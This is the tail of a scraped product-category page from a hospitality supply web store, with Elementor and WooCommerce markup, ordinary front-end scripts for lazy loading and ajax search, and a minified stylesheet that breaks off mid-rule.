							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-7.png" class="attachment-full size-full wp-image-619817" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-701065c elementor-widget elementor-widget-heading" data-id="701065c" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/cutlery/">Cutlery</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-45ef25b e-con-full e-flex e-con e-child" data-id="45ef25b" data-element_type="container">
				<div class="elementor-element elementor-element-23c6451 elementor-widget elementor-widget-image" data-id="23c6451" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/outdoor-dinning/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat1-3.webp" class="attachment-full size-full wp-image-619818" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-018723e elementor-widget elementor-widget-heading" data-id="018723e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/outdoor-dinning/">Outdoor Dinning</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-a59a48b e-con-full e-flex e-con e-child" data-id="a59a48b" data-element_type="container">
				<div class="elementor-element elementor-element-4ea6adc elementor-widget elementor-widget-image" data-id="4ea6adc" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/rooms-housekeeping/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-9.png" class="attachment-full size-full wp-image-619820" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-07c18fa elementor-widget elementor-widget-heading" data-id="07c18fa" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/rooms-housekeeping/">Rooms &amp; Housekeeping</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-b7257e5 e-con-full e-flex e-con e-child" data-id="b7257e5" data-element_type="container">
				<div class="elementor-element elementor-element-7d2eae9 elementor-widget elementor-widget-image" data-id="7d2eae9" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/pots-pans/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-10.png" class="attachment-full size-full wp-image-619821" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-3fd71e0 elementor-widget elementor-widget-heading" data-id="3fd71e0" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/pots-pans/">Pots &amp; Pans</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-04ca22f e-con-full e-flex e-con e-child" data-id="04ca22f" data-element_type="container">
				<div class="elementor-element elementor-element-42e46fe elementor-widget elementor-widget-image" data-id="42e46fe" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/bar-accessories/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat1-2.webp" class="attachment-full size-full wp-image-619822" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-638094b elementor-widget elementor-widget-heading" data-id="638094b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/bar-accessories/">Bar &amp; Accessories</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-cce6a6b e-con-full e-flex e-con e-child" data-id="cce6a6b" data-element_type="container">
				<div class="elementor-element elementor-element-7db43e0 elementor-widget elementor-widget-image" data-id="7db43e0" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/kitchen-equipment/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-12.png" class="attachment-full size-full wp-image-619823" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-b704518 elementor-widget elementor-widget-heading" data-id="b704518" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/kitchen-equipment/">Kitchen Equipment</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-60c1ffe e-con-full e-flex e-con e-child" data-id="60c1ffe" data-element_type="container">
				<div class="elementor-element elementor-element-7feb61c elementor-widget elementor-widget-image" data-id="7feb61c" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/buffet-accesories/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat1-4.webp" class="attachment-full size-full wp-image-619824" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-594e806 elementor-widget elementor-widget-heading" data-id="594e806" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/buffet-accesories/">Buffet &amp; Accessories</a></h2>				</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://lucernahospitality.com/wp-content/cache/wpo-minify/1768826566/assets/wpo-minify-footer-f468187e.min.css' media='all' />
<script id="wpo_min-footer-0-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/lucernahospitality.com\/wp-admin\/admin-ajax.php","nonce":"0e6bb01762","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://lucernahospitality.com/wp-content/cache/wpo-minify/1768826566/assets/wpo-minify-footer-63bc3085.min.js" id="wpo_min-footer-0-js"></script>
<script id="wpo_min-footer-1-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/lucernahospitality.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://lucernahospitality.com/wp-content/cache/wpo-minify/1768826566/assets/wpo-minify-footer-ff3c3c62.min.js" id="wpo_min-footer-1-js"></script>
<script id="wpo_min-footer-2-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e20c9c2579db3b49182617187e8349ce","fragment_name":"wc_fragments_e20c9c2579db3b49182617187e8349ce","request_timeout":"5000"};
</script>
<script src="https://lucernahospitality.com/wp-content/cache/wpo-minify/1768826566/assets/wpo-minify-footer-39c906a6.min.js" id="wpo_min-footer-2-js" defer data-wp-strategy="defer"></script>
<script src="https://lucernahospitality.com/wp-content/cache/wpo-minify/1768826566/assets/wpo-minify-footer-08791529.min.js" id="wpo_min-footer-3-js"></script>
<script src="https://lucernahospitality.com/wp-content/cache/wpo-minify/1768826566/assets/wpo-minify-footer-7a2b1130.min.js" id="wpo_min-footer-4-js"></script>

<!--   Unlimited Elements 2.0.1 Scripts --> 
<script type='text/javascript' id='unlimited-elements-scripts'>

/* Woo AJAX Search scripts: */ 

 
jQuery(document).ready(function(){
function uc_woocommerce_ajax_search_elementor_467eaae_start(){
			
    	  
  var objAjaxSearch = new UEAjaxSearch();
  objAjaxSearch.init("https://lucernahospitality.com/product/vertical-air-curtain-merchandiser-48-x-32-x-57-each/","uc_woocommerce_ajax_search_elementor_467eaae","https://lucernahospitality.com");
      
}if(jQuery("#uc_woocommerce_ajax_search_elementor_467eaae").length && !jQuery("#uc_woocommerce_ajax_search_elementor_467eaae").parents('[data-elementor-type="popup"]').length) uc_woocommerce_ajax_search_elementor_467eaae_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_woocommerce_ajax_search_elementor_467eaae")).length) uc_woocommerce_ajax_search_elementor_467eaae_start()});
});
			

/* Woo AJAX Search scripts: */ 

 
jQuery(document).ready(function(){
function uc_woocommerce_ajax_search_elementor_9921ce3_start(){
			
    	  
  var objAjaxSearch = new UEAjaxSearch();
  objAjaxSearch.init("https://lucernahospitality.com/product/vertical-air-curtain-merchandiser-48-x-32-x-57-each/","uc_woocommerce_ajax_search_elementor_9921ce3","https://lucernahospitality.com");
      
}if(jQuery("#uc_woocommerce_ajax_search_elementor_9921ce3").length && !jQuery("#uc_woocommerce_ajax_search_elementor_9921ce3").parents('[data-elementor-type="popup"]').length) uc_woocommerce_ajax_search_elementor_9921ce3_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_woocommerce_ajax_search_elementor_9921ce3")).length) uc_woocommerce_ajax_search_elementor_9921ce3_start()});
});
			
</script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lucernahospitality.com/wp-content/cache/wpo-minify/1768826566/assets/wpo-minify-footer-f468187e.min.css
body_size: 4843
content:
@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}body.wc-block-product-gallery-modal-open,body.wc-modal--open{overflow:hidden}.wc-block-grid__products .wc-block-grid__product-image{display:block;position:relative;text-decoration:none}.wc-block-grid__products .wc-block-grid__product-image a{border:0;box-shadow:none;outline:0;text-decoration:none}.wc-block-grid__products .wc-block-grid__product-image img{height:auto;max-width:100%;width:100%}.wc-block-grid__products .wc-block-grid__product-image img[hidden]{display:none}.wc-block-grid__products .wc-block-grid__product-image img[alt=""]{border:1px solid #f2f2f2}.edit-post-visual-editor .editor-block-list__block .wc-block-grid__product-title,.editor-styles-wrapper .wc-block-grid__product-title,.wc-block-grid__product-title{color:inherit;display:block;font-family:inherit;font-size:inherit;font-weight:700;line-height:1.2;padding:0}.wc-block-grid__product-price{display:block}.wc-block-grid__product-price .wc-block-grid__product-price__regular{margin-right:.5em}.wc-block-grid__product-add-to-cart.wp-block-button{white-space:normal;word-break:break-word}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;text-align:center;white-space:normal;word-break:break-word}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading{opacity:.25}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.added:after{content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading:after{animation:spin 2s linear infinite;content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.has-5-columns:not(.alignfull) .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-6-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-7-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-8-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-9-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after{content:"";margin:0}.wc-block-grid__product-rating,.wp-block-woocommerce-product-review-rating{display:block}.wc-block-grid__product-rating .star-rating,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.wc-block-grid__product-rating .wc-block-product-review-rating__stars,.wp-block-woocommerce-product-review-rating .star-rating,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars{font-family:WooCommerce;font-size:1em;font-weight:400;height:1.618em;line-height:1.618;margin:0 auto;overflow:hidden;position:relative;text-align:left;width:5.3em}.wc-block-grid__product-rating .star-rating:before,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars:before,.wc-block-grid__product-rating .wc-block-product-review-rating__stars:before,.wp-block-woocommerce-product-review-rating .star-rating:before,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars:before,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars:before{content:"SSSSS";left:0;opacity:.5;position:absolute;right:0;top:0;white-space:nowrap}.wc-block-grid__product-rating .star-rating span,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span,.wc-block-grid__product-rating .wc-block-product-review-rating__stars span,.wp-block-woocommerce-product-review-rating .star-rating span,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars span,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars span{left:0;overflow:hidden;padding-top:1.5em;position:absolute;right:0;top:0}.wc-block-grid__product-rating .star-rating span:before,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before,.wc-block-grid__product-rating .wc-block-product-review-rating__stars span:before,.wp-block-woocommerce-product-review-rating .star-rating span:before,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars span:before,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars span:before{color:inherit;content:"SSSSS";left:0;position:absolute;right:0;top:0;white-space:nowrap}.wc-block-grid .wc-block-grid__product-onsale,.wc-block-grid__product-image .wc-block-grid__product-onsale{background:#fff;border:1px solid #43454b;border-radius:4px;color:#43454b;display:inline-block;font-size:.875em;font-weight:600;left:auto;padding:.25em .75em;position:absolute;right:4px;text-align:center;text-transform:uppercase;top:4px;width:auto;z-index:9}.wc-block-grid__product .wc-block-grid__product-image,.wc-block-grid__product .wc-block-grid__product-link{display:inline-block;position:relative}.wc-block-grid__product .wc-block-grid__product-image:not(.wc-block-components-product-image),.wc-block-grid__product .wc-block-grid__product-title{margin:0 0 12px}.wc-block-grid__product .wc-block-grid__product-add-to-cart,.wc-block-grid__product .wc-block-grid__product-onsale,.wc-block-grid__product .wc-block-grid__product-price,.wc-block-grid__product .wc-block-grid__product-rating{margin:0 auto 12px}.theme-twentysixteen .wc-block-grid .price ins{color:#77a464}.theme-twentynineteen .wc-block-grid__product{font-size:.88889em}.theme-twentynineteen .wc-block-components-product-sale-badge,.theme-twentynineteen .wc-block-components-product-title,.theme-twentynineteen .wc-block-grid__product-onsale,.theme-twentynineteen .wc-block-grid__product-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif}.theme-twentynineteen .wc-block-grid__product-title:before{display:none}.theme-twentynineteen .wc-block-components-product-sale-badge,.theme-twentynineteen .wc-block-grid__product-onsale{line-height:1}.theme-twentynineteen .editor-styles-wrapper .wp-block-button .wp-block-button__link:not(.has-text-color){color:#fff}.theme-twentytwenty .wc-block-grid__product-link{color:#000}.theme-twentytwenty .wc-block-components-product-title,.theme-twentytwenty .wc-block-grid__product-title{color:#cd2653;font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-size:1em}.theme-twentytwenty .wp-block-columns .wc-block-components-product-title{margin-top:0}.theme-twentytwenty .wc-block-components-product-price .woocommerce-Price-amount,.theme-twentytwenty .wc-block-components-product-price__value,.theme-twentytwenty .wc-block-grid__product-price .woocommerce-Price-amount,.theme-twentytwenty .wc-block-grid__product-price__value{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-size:.9em}.theme-twentytwenty .wc-block-components-product-price del,.theme-twentytwenty .wc-block-grid__product-price del{opacity:.7}.theme-twentytwenty .wc-block-components-product-price ins,.theme-twentytwenty .wc-block-grid__product-price ins{text-decoration:none}.theme-twentytwenty .star-rating,.theme-twentytwenty .wc-block-grid__product-rating{font-size:.7em}.theme-twentytwenty .star-rating .wc-block-components-product-rating__stars,.theme-twentytwenty .star-rating .wc-block-grid__product-rating__stars,.theme-twentytwenty .wc-block-grid__product-rating .wc-block-components-product-rating__stars,.theme-twentytwenty .wc-block-grid__product-rating .wc-block-grid__product-rating__stars{line-height:1}.theme-twentytwenty .wc-block-components-product-button>.wp-block-button__link,.theme-twentytwenty .wc-block-grid__product-add-to-cart>.wp-block-button__link{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif}.theme-twentytwenty .wc-block-components-product-sale-badge,.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{background:#cd2653;color:#fff;font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.2;text-transform:uppercase}.theme-twentytwenty .wc-block-grid__products .wc-block-components-product-sale-badge{position:static}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-image .wc-block-components-product-sale-badge{position:absolute}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale:not(.wc-block-components-product-sale-badge){position:absolute;right:4px;top:4px;z-index:1}.theme-twentytwenty .wc-block-active-filters__title,.theme-twentytwenty .wc-block-attribute-filter__title,.theme-twentytwenty .wc-block-price-filter__title,.theme-twentytwenty .wc-block-stock-filter__title{font-size:1em}.theme-twentytwenty .wc-block-active-filters .wc-block-active-filters__clear-all,.theme-twentytwenty .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{font-size:.75em}@media only screen and (min-width:768px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}@media only screen and (min-width:1168px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}.theme-twentytwentytwo .wc-block-grid__product-add-to-cart .added_to_cart{display:block;margin-top:12px}.theme-twentytwentytwo .wc-block-components-product-price ins,.theme-twentytwentytwo .wc-block-grid__product-price ins{text-decoration:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0 / .6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wp-block-group.woocommerce.product .up-sells.upsells.products{max-width:var(--wp--style--global--wide-size)}@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content{align-self:center;flex-basis:100%;padding-right:16px;white-space:normal}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content:last-child{padding-right:0}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-block-components-notice-banner__summary{font-weight:600;margin:0 0 8px}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ol,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ul{margin:0 0 0 24px;padding:0}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ol li:after,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ul li:after{clear:both;content:"";display:block}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward{appearance:none;background:transparent!important;border:0;color:#2f2f2f!important;float:right;margin:0;opacity:.7;padding:0!important;text-decoration-line:underline;text-underline-position:under;transition:all .2s ease-in-out}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:active,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:focus,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover{opacity:1;text-decoration:none}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner>.wc-block-components-button{background:#fff0 none!important;border:0!important;box-shadow:none!important;color:#2f2f2f!important;flex:0 0 16px;height:16px!important;margin:6px 0 0 auto!important;min-height:auto!important;min-width:0!important;opacity:.6;outline:none!important;padding:0!important;width:16px!important}.wc-block-components-notice-banner>.wc-block-components-button>svg{margin:0!important}.wc-block-components-notice-banner>.wc-block-components-button:active,.wc-block-components-notice-banner>.wc-block-components-button:focus,.wc-block-components-notice-banner>.wc-block-components-button:hover{opacity:1}.wc-block-components-notice-banner>.wc-block-components-button:focus{outline:2px solid currentColor!important;outline-offset:0}.wc-block-components-notice-banner.is-error{background-color:#fff0f0;border-color:#cc1818}.wc-block-components-notice-banner.is-error>svg{background-color:#cc1818;transform:rotate(180deg)}.wc-block-components-notice-banner.is-warning{background-color:#fffbf4;border-color:#f0b849}.wc-block-components-notice-banner.is-warning>svg{background-color:#f0b849;transform:rotate(180deg)}.wc-block-components-notice-banner.is-success{background-color:#f4fff7;border-color:#4ab866}.wc-block-components-notice-banner.is-success>svg{background-color:#4ab866}.wc-block-components-notice-banner.is-info{background-color:#f4f8ff;border-color:#007cba}.wc-block-components-notice-banner.is-info>svg{background-color:#007cba}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}.woocommerce.wc-block-store-notices.alignwide{max-width:var(--wp--style--global--wide-size)}.elementor-619796 .elementor-element.elementor-element-59ce447{--display:flex}.elementor-619796 .elementor-element.elementor-element-1ac74d9{--display:flex}.elementor-619796 .elementor-element.elementor-element-39b68e7{--spacer-size:50px}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__title{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__input{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__suggested a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__btn{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-header,.uc-pagination-footer{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__link-title{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-results{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc-search-item__link-title{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc_regular_price .woocommerce-Price-amount{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc_price .woocommerce-Price-amount{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc-search-item__link-title{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc_regular_price .woocommerce-Price-amount{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc_price .woocommerce-Price-amount{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__product-page{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-button-addcart,.elementor-widget-ucaddon_woocommerce_ajax_search .added_to_cart{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__outofstock{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .ue_woocommerce_product_label-custom-field{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .ux-ajax-no-search-results{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-619796 .elementor-element.elementor-element-9921ce3 .ux-ajax-no-search-results{background-color:#FFF;color:#000}.elementor-619796 .elementor-element.elementor-element-9921ce3{width:100%;max-width:100%}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search__input-wrapper{flex-direction:row;gap:10px}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-list-inner{grid-template-columns:repeat(1,minmax(0,1fr));gap:0;padding:16px 16px 16px 16px}.elementor-619796 .elementor-element.elementor-element-9921ce3 